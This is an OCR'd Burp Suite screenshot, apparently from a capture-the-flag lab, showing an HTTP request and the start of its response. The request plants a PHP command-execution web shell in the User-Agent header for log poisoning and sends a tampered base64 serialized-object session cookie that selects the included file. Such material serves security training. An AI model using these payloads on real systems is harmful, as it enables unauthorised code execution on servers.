 Send
Cancel
< ▼
> ▼
Target: http:
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 157.245.43.189:31883
3 User-Agent: <?php system($_GET['xx']);?>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://157.245.43.189:31883/
10 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL3d3dy9pbmRleC5od
G1sIjt9
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 23 Aug 2023 01:35:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 7665
8
9 <html>
10
11 <head>
12
13 <!-- Meta -->
14 <meta charset="utf-8">
15 <meta http-equiv="x-ua-compatible" content="ie=edge">
16 <meta name="viewport" content="
width=device-width,initial-scale=1">
17
18 <title>
Dart Frog
</title>